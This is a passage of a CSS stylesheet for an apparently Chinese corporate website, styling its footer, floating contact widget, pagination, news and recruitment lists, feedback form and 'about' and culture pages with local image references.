.foota .divb dd{ float:right; font-size:12px; color:#e4e4e4; overflow:hidden; text-align:right;}
.foota .divb dd a{ color:#e4e4e4; }
.foota .divb dd a:hover{ color:#FFF; }




.foota .divc{ width:1200px; height:160px; overflow:hidden; padding:30px 0px; background:#272727; border-top:#3c3c3c solid 1px;}

.foota .divc .sdiva{ width:150px; height:160px; float:left; overflow:hidden; }
.foota .divc .sdiva dt{ width:150px; float:left; overflow:hidden; font-size:28px; color:#FFF; margin-top:20px; font-weight:bold; }
.foota .divc .sdiva dd{ width:150px; float:left; overflow:hidden; font-size:30px; color:#FFF; font-weight:bold; margin-top:10px; }

.foota .divc ul{ width:1050px; height:160px; float:left; overflow:hidden; text-align:center;  }
.foota .divc ul li{ width:160px; height:160px; overflow:hidden; display:inline-block; margin:0px 10px; }
.foota .divc ul li dt{ width:160px; height:120px;  overflow:hidden;}
.foota .divc ul li dt img{ width:120px; height:120px; overflow:hidden; }
.warp4 .divb ul li dt img{ width:364px;height:220px; overflow:hidden;transition: all 0.8s; }
.warp4 .divb ul li dt img:hover{transform: scale(1.1); }
.foota .divc ul li dd{ width:160px; height:40px; overflow:hidden; display:inline-block; line-height:40px;}
.foota .divc ul li a{ color:#e4e4e4; font-size:12px;}
.foota .divc ul li a:hover{ color:#fabe00; font-size:12px; }

/* foot */














/*---客服---*/
.floating_ck{position:fixed;bottom:180px;right:20px; z-index:999;}
.floating_ck dl dd{position:relative;width:80px;height:60px; background-position:center 20%;background-repeat:no-repeat;text-align:center;cursor:pointer;}
.floating_ck dl dd:hover{ }
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(../images/home.png);}
.consult a{ display:block;width:80px;height:60px;}
.quote{background-image:url(../images/kficon.png);}
.bm{background-image:url(../images/bm.png);}

.lianxi2{background-image:url(../images/lianxi.png);}
.lianxi2 a{ display:block;width:80px;height:60px;}
.qrcord{background-image:url(../images/ewm2.png);}
.return{background-image:url(../images/fanhui.png);}
.floating_ck dd span{display:block;padding-top:35px;color:#fff;}
.floating_left{position:absolute;top:0px;left:-160px; display:none;width:160px; background-color:#181818;}
.floating_left a{color:#fff; }
.floating_ewm{top:-61px;height:240px;}
.floating_ewm i{ display:block; overflow:hidden;margin:auto; margin-top:15px; width:130px;height:130px;}
.floating_ewm i img{ overflow:hidden;  width:130px;height:130px;}
.floating_ewm p{ margin-top:10px;color:#fff;}
.floating_ewm .qrcord_p01{font-size:12px; }
.floating_ewm .qrcord_p02{font-size:14px; }
.floating_ewm .qrcord_p02 b{font-size:17px; }
/*---客服---*/








 

/*---翻页---*/
.digg{clear:both; padding:10px 0px 70px 0px;text-align:center; font-size:14px;}
.digg a{margin:2px;padding:12px 20px;background:#fff; color:#555; border:#e5e5e5 solid 1px; }
.digg a:hover{ background:#555656; color:#FFF; border:#e5e5e5 solid 1px; }
.digg .current{ margin:2px; padding:12px 20px;background:#555656; color:#FFF;  border:#555656 solid 1px;}
/*---翻页---*/





 
 
 
 
/*warp5*/
.warp5{ width:100%; overflow:hidden; min-width:1200px; position:relative; }
.warp5 .diva{ width:100%; height:400px; overflow:hidden; text-align:center; }
.warp5 .diva img{ width:1920px; overflow:hidden; display:block;}
.warp5 .divb{ width:100%; height:400px; overflow:hidden; position:absolute; top:0px; }
.warp5 .divb .sdiva{ width:1200px; height:240px; overflow:hidden; padding-top:160px; }
.warp5 .divb .sdiva dt{ width:1200px; float:left; overflow:hidden; font-size:38px; color:#FFF; font-weight:bold; margin-bottom:15px; }
.warp5 .divb .sdiva dd{ width:60px; height:4px; float:left; overflow:hidden; background:#FFF; }
/*warp5*/








/*---当前位置---*/
.weizhi{ width:100%; height:70px; background:#fff; overflow:hidden; border-bottom:#e5e5e5 solid 1px;  min-width:1200px;}
.weizhi .diva{ width:1200px; height:70px; overflow:hidden;}
.weizhi .diva dd{ height:70px; float:left; line-height:70px;  }
.weizhi .diva dd a{ float:left; margin-right:12px; font-size:14px; }
.weizhi .diva dd h2{ float:left; margin-right:12px; }
.weizhi .diva dd h3{ float:left; font-size:14px;  }

.weizhi .diva ul{ height:70px; overflow:hidden; float:right; }
.weizhi .diva ul li{float:left; font-size:14px; line-height:67px; margin-left:20px; }
.weizhi .diva ul li a{display: inline-block; padding:0px 5px; }
.weizhi .diva ul li a:hover{ border-bottom:#035cac solid 3px; display: inline-block; color:#035cac;}
#warp7_on{ border-bottom:#2151a5 solid 3px; display: inline-block; color:#2151a5;}
/*---当前位置---*/













.wenzhang{ width:1200px; overflow:hidden; padding:80px 0px; }
 
 
 
 
 
.rongyu{ width:1200px; overflow:hidden; padding:60px 0px 20px 0px;  } 
.rongyu ul { width:1239px; overflow:hidden; } 
.rongyu ul li{ width:374px; float:left; overflow:hidden; background:#FFF; margin-right:39px; margin-bottom:40px;}
.rongyu ul li dt{ width:374px; height:260px; overflow:hidden; float:left; }
.rongyu ul li dt img{ width:374px;height:260px; overflow:hidden; float:left; transition: all 0.8s;}
.rongyu ul li dt img:hover{transform: scale(1.1); }
.rongyu ul li dd{ width:334px; height:48px; overflow:hidden; line-height:24px; font-size:14px;  float:left; padding:20px 20px; border-bottom:#e5e5e5 solid 1px; background:#fff; }


 
 
.rongyu2{ width:1200px; overflow:hidden; padding:60px 0px 20px 0px;  } 
.rongyu2 ul { width:1239px; overflow:hidden; } 
.rongyu2 ul li{ width:374px; float:left; overflow:hidden; background:#FFF; margin-right:39px; margin-bottom:40px;}
.rongyu2 ul li dt{ width:374px; height:260px; overflow:hidden; float:left; }
.rongyu2 ul li dt img{ width:374px;height:260px; overflow:hidden; float:left; transition: all 0.8s;}
.rongyu2 ul li dt img:hover{transform: scale(1.1); }
.rongyu2 ul li dd{ width:334px; height:80px; overflow:hidden; line-height:80px; font-size:14px;  float:left; text-align:center; text-overflow: ellipsis; white-space: nowrap; padding:0px 20px; border-bottom:#e5e5e5 solid 1px; background:#fff; }
 
 
 


.news{ width:1200px; overflow:hidden; padding:60px 0px 20px 0px; }
.news ul{ width:1254px; overflow:hidden; }
.news ul li{ width:364px; height:500px; background:#FFF; float:left; overflow:hidden; margin-right:54px; margin-bottom:54px; }
.news ul li dt{ width:364px; height:220px; overflow:hidden; float:left; }
.news ul li dt img{ width:364px;height:220px; overflow:hidden;transition: all 0.8s; }
.news ul li dt img:hover{transform: scale(1.1); }
.news ul li dd{ width:294px; height:280px; overflow:hidden; float:left; padding:0px 35px 0px 35px; }
.news ul li dd h2{ width:294px; height:100px; overflow:hidden; float:left; font-size:16px; line-height:100px; text-overflow: ellipsis; white-space: nowrap; }
.news ul li dd h3{ width:294px; height:78px; overflow:hidden; float:left; font-size:14px; line-height:26px; margin-bottom:30px;}
.news ul li dd h3 a{ color:#666;}
.news ul li dd h4{ width:294px; height:40px; overflow:hidden; float:left; line-height:40px; font-size:12px; }
.news ul li dd h4 a{ color:#035cac;}
 
 
 
 
  
  


.newsbox{ width:1200px; overflow:hidden; padding:60px 0px;}
.nynews_xx{  width:1120px; overflow:hidden; padding:50px 40px; background:#FFF;  }
.nynews_xx .diva{ width:1120px; float:left; overflow:hidden; font-size:20px; text-align:center; margin-bottom:20px;}
.nynews_xx .divb{ width:1060px; height:54px; line-height:54px; float:left; text-align:center; overflow:hidden; background:#edf1f7; padding:0px 30px; }
.nynews_xx .divb h2{ font-size:14px; }
.nynews_xx .divc{width:1120px; float:left; overflow:hidden;  padding:50px 0px 50px 0px; border-bottom:#ededed solid 1px; margin-bottom:30px;}
.nynews_xx .divd{width:1120px;  float:left; overflow:hidden;}
.nynews_xx .divd ul{width:1000px;  float:left; overflow:hidden; }
.nynews_xx .divd ul li{width:1000px; height:40px; font-size:14px; float:left; overflow:hidden; line-height:40px; text-overflow: ellipsis; white-space: nowrap; }
.nynews_xx .divd ul li a{width:1000px; height:40px; font-size:14px; float:left; overflow:hidden;text-overflow: ellipsis; white-space: nowrap;  }
.nynews_xx .divd h2{ float:right; text-align:right; overflow:hidden; background:url(../images/img26.jpg) no-repeat left; padding-left:20px; font-size:14px; margin-top:30px;}






 


.gongyi{ width:1200px; overflow:hidden; padding:60px 0px 10px 0px; }
.gongyi ul{ width:1200px; overflow:hidden; }
.gongyi ul li{ width:1200px; height:320px; background:#FFF; float:left; overflow:hidden; margin-bottom:40px; }
.gongyi ul li dt{ width:500px; height:320px; overflow:hidden; float:left; }
.gongyi ul li dt img{ width:500px;height:320px; overflow:hidden;transition: all 0.8s; }
.gongyi ul li dt img:hover{transform: scale(1.1); }
.gongyi ul li dd{ width:600px; height:270px; overflow:hidden; float:left; padding:50px 50px 0px 50px; }
.gongyi ul li dd h2{ width:600px; height:30px; overflow:hidden; float:left; font-size:14px; line-height:30px; color:#777; margin-bottom:5px;}
.gongyi ul li dd h2 img{ margin:8px 7px 0px 0px;}
.gongyi ul li dd h3{ width:600px; height:40px; overflow:hidden; float:left; font-size:18px; line-height:40px; text-overflow: ellipsis; white-space: nowrap;  margin-bottom:15px; }
.gongyi ul li dd h3 a{ color:#333;}
.gongyi ul li dd h3 a:hover{ color:#035cac;}
.gongyi ul li dd h4{ width:600px; height:52px; overflow:hidden; float:left; font-size:14px; line-height:26px; margin-bottom:25px;}
.gongyi ul li dd h4 a{ display:block; color:#666;}
.gongyi ul li dd h5{ width:122px; height:42px; overflow:hidden; float:left; font-size:14px; line-height:40px; text-align:center; }
.gongyi ul li dd h5 a{ width:120px; height:40px; overflow:hidden; border:#035cac solid 1px; display:block; color:#035cac;}
.gongyi ul li dd h5 a:hover{ width:120px; height:40px; overflow:hidden; border:#035cac solid 1px; background:#035cac; display:block; color:#fff;}








.zhaopin{ width:1200px; overflow:hidden; padding:60px 0px;} 
.zhaopin li{ width:1200px; overflow:hidden; margin-bottom:2px;}
.zhaopin .link{ width:1080px; height:70px; position:relative; display:block; background:#FFF; line-height:70px; padding:0px 60px; font-size:16px; cursor:pointer; -webkit-transition:all .4s ease; -o-transition:all .4s ease; transition:all .4s ease;}
.zhaopin li:last-child .link{border-bottom:0;}
.zhaopin li i{position:absolute;top:16px;left:12px;color:#595959;font-size:18px;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;}
.zhaopin li i.fa-chevron-down{ width:24px; height:24px; background:url(../images/img27.png) no-repeat; right:60px; left:auto; top:23px; }
.zhaopin li.open .link{color:#fff; background:#696969;}
.zhaopin li.open i{color:#b63b4d;}
.zhaopin li.open i.fa-chevron-down{  width:24px; height:24px; background:url(../images/img28.png) no-repeat; }
.submenu{ width:1080px; padding:40px 60px; display:none; background:#fff; overflow:hidden; }
.submenu .diva{ width:1080px; float:left; overflow:hidden; border-bottom:#ededed solid 1px; padding-bottom:20px;}
.submenu .diva .sdiva{ width:270px; height:30px; line-height:30px; float:left; font-size:14px;}
.submenu .divb{ width:1080px; float:left; overflow:hidden; padding:40px 0px 20px 0px;}
.submenu .divb .sdiva{ width:1080px; float:left; overflow:hidden; font-size:16px; font-weight:bold; margin-bottom:20px; }
.submenu .divb .sdivb{ width:1080px; float:left; overflow:hidden; font-size:14px; line-height:26px; margin-bottom:40px;}
.submenu .divc{ width:1080px; float:left; overflow:hidden;  }
.submenu .divc a{ font-size:14px; color:#035cac;}







 
.jianyi{  width:1000px; overflow:hidden; padding:80px 100px; background:#FFF;  }
.jianyi .diva{ width:300px; height:60px; float:left; overflow:hidden; border-top:#e6e6e6 solid 1px; margin-right:50px; margin-bottom:120px;}
.jianyi .divb{ width:300px; height:60px; float:left; overflow:hidden; border-top:#e6e6e6 solid 1px; margin-right:50px;  margin-bottom:120px;}
.jianyi .divc{ width:300px; height:60px; float:left; overflow:hidden; border-top:#e6e6e6 solid 1px; margin-bottom:120px;} 
.txt_wb{ width:300px; height:60px; overflow:hidden; float:left; font-size:14px; background:none; line-height:60px; border:none;}
.jianyi .divd{ width:1000px; height:200px; float:left; overflow:hidden; border:#e6e6e6 solid 1px;  margin-bottom:30px; }
.txt_wbqy{ width:960px; height:200px; overflow:hidden; float:left; font-size:14px; background:none; padding:20px 20px; line-height:28px; border:none;}
.jianyi .dive{ width:1000px; height:60px; float:left; overflow:hidden; }
.txt_tj{ width:1000px; height:60px; float:left; text-align:center; line-height:60px; overflow:hidden; background:#6a6a6a;  border:none; color:#fff; font-size:16px; cursor:pointer; }





.lianxi{ width:1080px; overflow:hidden; padding:80px 60px; background:#FFF; }
.lianxi .diva{ width:420px; overflow:hidden; float:left;}
.lianxi .diva dl{ width:420px; overflow:hidden; float:left; padding:20px 0px; border-bottom:#e6e6e6 solid 1px;}
.lianxi .diva dl dt{ width:420px; overflow:hidden; float:left; font-size:16px; margin-bottom:15px;}
.lianxi .diva dl dd{ width:420px; overflow:hidden; float:left; font-size:16px; color:#777;}
.lianxi .divb{ width:600px; overflow:hidden; float:right;}








.xjh{  width:1200px; overflow:hidden; padding:90px 0px; }
.xjh .diva{ width:500px; height:60px; overflow:hidden; border:#dadada solid 1px;  margin-bottom:20px;}
.txt_wb2{ width:460px; height:60px; overflow:hidden;  font-size:14px; padding:0px 20px; background:none; line-height:60px; border:none;}
.xjh .divb{ width:500px; height:60px; overflow:hidden; }
.txt_tj2{ width:500px; height:60px; text-align:center; line-height:60px; overflow:hidden; background:#6a6a6a;  border:none; color:#fff; font-size:16px; cursor:pointer; }









/*warp10*/
.warp10{ width:100%; overflow:hidden; }
.warp10 .diva{ width:100%; height:500px; overflow:hidden; background:#FFF; }
.warp10 .diva .sdiva{ padding:120px 13% 0% 11%; width:26%; height:500px;  float:left;}
.warp10 .diva .sdiva h2{ display:block; font-size:42px; line-height:50px;}
.warp10 .diva .sdiva h2 a{ color:#035cac; }
.warp10 .diva .sdiva h3{ display:block;margin-top:20px; line-height:24px; }
.warp10 .diva .sdiva h3 a{ font-size:14px;}
.warp10 .diva .sdiva h4{ display:inline-block;margin-top:30px; }
.warp10 .diva .sdiva h4 a{ display:inline-block; padding-right:53px; background:url(../images/ico_31.png) no-repeat right center; background-size:30px;color:#000;font-size:16px;line-height:30px;}
.warp10 .diva .sdiva h4 a:hover{background:url(../images/ico_103.png) no-repeat right center; background-size:30px; color:#035cac;}
.warp10 .diva .sdivb{ position:relative; display:block;width:50%;float:right;}
.warp10 .diva .sdivb img{ display:block; width:100%; height:500px;}


.warp10 .divb{ width:100%; height:500px; overflow:hidden; background:#FFF; }
.warp10 .divb .sdivb{ position:relative; display:block;width:50%; height:500px; float:left;}
.warp10 .divb .sdivb img{ display:block; width:100%; height:500px;}
.warp10 .divb .sdiva{ padding:120px 13% 0 11%; width:26%; float:right;}
.warp10 .divb .sdiva h2{ display:block; font-size:42px; line-height:50px;}
.warp10 .divb .sdiva h2 a{ color:#035cac; }
.warp10 .divb .sdiva h3{ display:block;margin-top:20px; line-height:24px; }
.warp10 .divb .sdiva h3 a{ font-size:14px;}
.warp10 .divb .sdiva h4{ display:inline-block;margin-top:30px; }
.warp10 .divb .sdiva h4 a{ display:inline-block; padding-right:53px; background:url(../images/ico_31.png) no-repeat right center; background-size:30px;color:#000;font-size:16px;line-height:30px;}
.warp10 .divb .sdiva h4 a:hover{background:url(../images/ico_103.png) no-repeat right center; background-size:30px; color:#035cac;}
/*warp10*/










.case{ width:1200px; overflow:hidden; padding:60px 0px 60px 0px;}
.case ul{ width:1240px; float:left; overflow:hidden; }
.case ul li{ width:580px; height:360px; float:left; overflow:hidden; position:relative; margin-right:40px; margin-bottom:40px; }
.case ul li h2{ width:580px; height:360px; overflow:hidden; }
.case ul li h2 img{ width:580px; height:360px; overflow:hidden;transition: all 0.8s; }
.case ul li h2 img:hover{transform: scale(1.1); }
.case ul li h3{ width:540px; overflow:hidden; position:absolute; top:135px; left:0px; padding:0px 20px; text-align:center; font-size:26px; color:#FFF; font-weight:bold; text-overflow: ellipsis; white-space: nowrap;}
.case ul li h3 a{ color:#FFF; }
.case ul li h4{ width:120px; height:40px; overflow:hidden; position:absolute; top:180px; left:228px; text-align:center; font-size:16px; line-height:40px; color:#FFF;}
.case ul li h4 a{ display:block; background:#035cac; color:#FFF;}
.case ul li h4 a:hover{ display:block; background:#066ac4; color:#FFF;}







.warp11{ width:1200px; overflow:hidden; padding:60px 0px; }
.focus{position:relative;width:1200px;height:700px; }  
.focus img{width:1200px;height:700px;} 
.focus .btn{position:absolute;bottom:34px;left:510px;overflow:hidden;zoom:1;} 
.focus .btn a{position:relative;display:inline;width:13px;height:13px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}  
.focus .btn a:hover,.focus .btn a.current{cursor:pointer;background:#fc114a;}  
.focus .fPic{position:absolute;left:0px;top:0px;}  
.focus .D1fBt{overflow:hidden;zoom:1;height:16px;z-index:10;}  
.focus .shadow{width:1200px; position:absolute;bottom:0;left:0px;z-index:10;height:70px; line-height:70px; background-color:rgba(0,0,0,0.7); display:block;text-align:center;color:#fff;font-size:16px;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size:16px;overflow:hidden; }  
.focus .fcon{position:relative;width:100%;float:left;display:none; background:#000  }  
.focus .fcon img{display:block;}  
.focus .fbg{bottom:20px;right:20px;position:absolute;height:21px;text-align:center;z-index:200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px}    
.focus .D1fBt a{position:relative;display:inline;width:12px;height:12px;border-radius:7px;margin:0 4px;color:#B0B0B0; text-decoration:none;text-align:center;outline:0;float:left; }    
.focus .D1fBt .current,.focus .D1fBt a:hover{ }    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none;font-style:normal;}    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background:url(../images/focus_btn.png) no-repeat;}
.focus .prev{top:50%;margin-top:-37px;left:0;background-position:0 -74px;cursor:pointer;}  
.focus .next{top:50%;margin-top:-37px;right:0;background-position:-40px -74px;cursor:pointer;}  
.focus .prev:hover{background-position:0 0;}  
.focus .next:hover{background-position:-40px 0;}  

.warp11 .divb{ width:1200px; overflow:hidden; padding:50px 0px;}


.warp11 .divd{width:1200px;  float:left; overflow:hidden; border-top:#d9d9d9 solid 1px; padding-top:20px;}
.warp11 .divd ul{width:1000px;  float:left; overflow:hidden; }
.warp11 .divd ul li{width:1000px; height:40px; font-size:14px; float:left; overflow:hidden; line-height:40px; text-overflow: ellipsis; white-space: nowrap; }
.warp11 .divd ul li a{width:1000px; height:40px; font-size:14px; float:left; overflow:hidden;text-overflow: ellipsis; white-space: nowrap;  }
.warp11 .divd h2{ float:right; text-align:right; overflow:hidden; background:url(../images/img26.jpg) no-repeat left; padding-left:20px; font-size:14px; margin-top:30px;}


.warp11 .dive{ width:1200px; overflow:hidden; padding-bottom:50px; font-size:30px; color:#035cac; border-bottom: #e2e2e2 solid 1px;}




.qixia{ width:1200px; overflow:hidden; padding:80px 0px;}
.qixia ul{ width:1260px; overflow:hidden;}
.qixia ul li{ width:570px; height:60px; float:left; overflow:hidden; border-bottom:#e3e1e1 solid 1px; line-height:60px; font-size:16px; margin-right:60px;}








.about1{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}
.about1 .diva{ width:1200px; float:left; overflow:hidden; margin-bottom:80px;}
.about1 .diva .sdiva{ width:500px; float:left; overflow: hidden; margin-top:100px;}
.about1 .diva .sdiva h2{ width:500px; float:left; overflow: hidden; font-size:60px; margin-top:20px; color:#035cac;}

.about1 .diva .sdiva dt{ width:500px; float:left; overflow: hidden; margin-top:10px;}
.about1 .diva .sdiva dt span{  float:left; overflow: hidden; font-size:20px;color:#035cac; padding-top:36px; padding-right:6px; }
.about1 .diva .sdiva dt h3{  float:left; overflow: hidden; font-size:70px; color:#035cac; padding-right:10px; font-family:"黑体";}

.about1 .diva .sdiva h4{ width:500px; float:left; overflow: hidden; font-size:15px; line-height:28px; margin-top:20px;}
.about1 .diva .sdivb{ width:600px; float:right; overflow: hidden;}
.about1 .diva .sdivb p{ width:600px; float:left; overflow: hidden; font-size:14px; line-height:28px; margin-bottom:30px;}

.about1 .divb{ width:1200px; float:left; overflow:hidden; margin-bottom:100px;}
.about1 .divb .sdiva{ width:500px; float:left; overflow: hidden;}
.about1 .divb .sdiva p{ width:500px; float:left; overflow: hidden; font-size:14px; line-height:28px; margin-bottom:30px;}
.about1 .divb .sdivb{ width:600px; float:right; overflow: hidden;}
.about1 .divb .sdivb img{ width:600px; float:left; overflow: hidden;transition: all 0.8s;}
.about1 .divb .sdivb img:hover{transform: scale(1.1); }

 
.about1 .divc{ width:1200px; float:left; overflow:hidden;}
.about1 .divc .sdiva{ width:500px; float:left; overflow: hidden;}
.about1 .divc .sdiva img{ width:500px; float:left; overflow: hidden;transition: all 0.8s;}
.about1 .divc .sdiva img:hover{transform: scale(1.1); }


.about1 .divc .sdivb{ width:600px; float:right; overflow: hidden;}
.about1 .divc .sdivb p{ width:600px; float:left; overflow: hidden; font-size:14px; line-height:28px; margin-bottom:30px;}




.about2{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}



.about3{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}
.about3 ul{ width:1200px; float:left; overflow:hidden; }
.about3 ul li{ width:1200px; height:70px; line-height:70px; font-size:18px;  float:left; overflow:hidden; margin-bottom:2px; }
.about3 ul li a{ width:1120px; height:70px; float:left; overflow:hidden; background:url(../images/img62.png) no-repeat right #FFF; padding:0px 40px;}
.about3 ul li a:hover{ width:1120px; height:70px; float:left; overflow:hidden; background:url(../images/img61.png) no-repeat right #035cac; color:#FFF; padding:0px 40px; }







.about4{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}
.about4 .diva{ width:1200px; overflow:hidden; background:url(../images/img56.png) repeat-y left;}
.about4 .diva .sdiva{ width:1200px; overflow:hidden; margin-bottom:45px; }
.about4 .diva .sdiva .isdiva{ width:19px; height:33px; float:left; overflow:hidden; background:url(../images/img55.png) no-repeat; margin-top:4px;}
.about4 .diva .sdiva .isdivb{ width:1100px;  float:right; overflow:hidden; }
.about4 .diva .sdiva .isdivb dt{ width:1100px; float:left; font-size:30px; font-weight:bold; overflow:hidden; margin-bottom:10px; color:#035cac; }
.about4 .diva .sdiva .isdivb dd{ width:1100px; float:left; font-size:14px; line-height:30px; overflow:hidden; }
.about4 .diva .sdiva .isdivb dd p{ width:1100px; float:left; font-size:14px; line-height:30px; overflow:hidden; margin-bottom:10px; }





.about5{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}
.about5 .diva{ width:1200px; overflow:hidden; padding:70px 0px 10px 0px; background:url(../images/img58.png) repeat-y center;}
.about5 .diva .sdiva{ width:500px; overflow:hidden; float:left; padding-left:107px; margin-bottom:60px;}
.about5 .diva .sdiva h2{ width:440px; height:51px; overflow:hidden; padding-right:60px; text-align:center; float:left; background:url(../images/img59.png) no-repeat; font-size:18px; color:#FFF; line-height:51px;}
.about5 .diva .sdiva h3{ width:398px; overflow:hidden; float:left; background:#FFF; font-size:14px; line-height:26px; padding:20px 20px;}
.about5 .diva .sdivb{ width:500px; overflow:hidden; float:right; padding-right:108px; margin-bottom:60px;}
.about5 .diva .sdivb h2{ width:440px; height:51px; overflow:hidden; padding-left:60px; text-align:center; float:right; background:url(../images/img60.png) no-repeat; font-size:18px; color:#FFF; line-height:51px;}
.about5 .diva .sdivb h3{ width:398px; overflow:hidden; float:left; background:#FFF; font-size:14px; line-height:26px; padding:20px 20px; margin-left:62px;}




.wenhua{ width:1200px; overflow:hidden; padding:100px 0px 100px 0px;}
.wenhua .diva{ width:1200px; height:450px; overflow:hidden; float:left;}
.wenhua .diva .sdiva{ width:600px; height:450px; overflow:hidden; float:left;}
.wenhua .diva .sdiva img{ width:600px; height:450px; overflow:hidden; float:left;}
.wenhua .diva .sdivb{ width:490px; height:450px; overflow:hidden; float:left; background:#FFF; padding:0px 55px;}
.wenhua .diva .sdivb .isdiva{ width:490px; overflow:hidden; float:left; margin-top:40px;}
.wenhua .diva .sdivb .isdiva dt{ width:67px; height:64px; background:#035cac; overflow:hidden; float:left; margin-top:4px; margin-right:25px;}
.wenhua .diva .sdivb .isdiva dt img{ width:67px; height:64px; overflow:hidden; }
.wenhua .diva .sdivb .isdiva dd{ width:300px; overflow:hidden; float:left;}
.wenhua .diva .sdivb .isdiva dd h2{ width:300px;  float:left; overflow:hidden; font-size:34px; color:#222;}
.wenhua .diva .sdivb .isdiva dd h3{ width:300px;  float:left; overflow:hidden; font-size:20px; color:#777;}
.wenhua .diva .sdivb .isdivb{ width:490px; overflow:hidden; float:left; margin-top:20px; }
.wenhua .diva .sdivb .isdivb dl{ width:490px; overflow:hidden; float:left; margin-bottom:14px; }
.wenhua .diva .sdivb .isdivb dl dt{ width:490px; overflow:hidden; float:left; font-size:16px; color:#777; margin-bottom:4px; }
.wenhua .diva .sdivb .isdivb dl dd{ width:490px; overflow:hidden; float:left; font-size:14px; color:#222; }
.wenhua .diva .sdivb .isdivc{ width:490px; overflow:hidden; float:left; margin-top:20px; }
.wenhua .diva .sdivb .isdivc dl{ width:245px; overflow:hidden; float:left; margin-bottom:14px; }
.wenhua .diva .sdivb .isdivc dl dt{ width:245px; overflow:hidden; float:left; font-size:16px; color:#777; margin-bottom:4px; }
.wenhua .diva .sdivb .isdivc dl dd{ width:245px; overflow:hidden; float:left; font-size:14px; color:#222; }





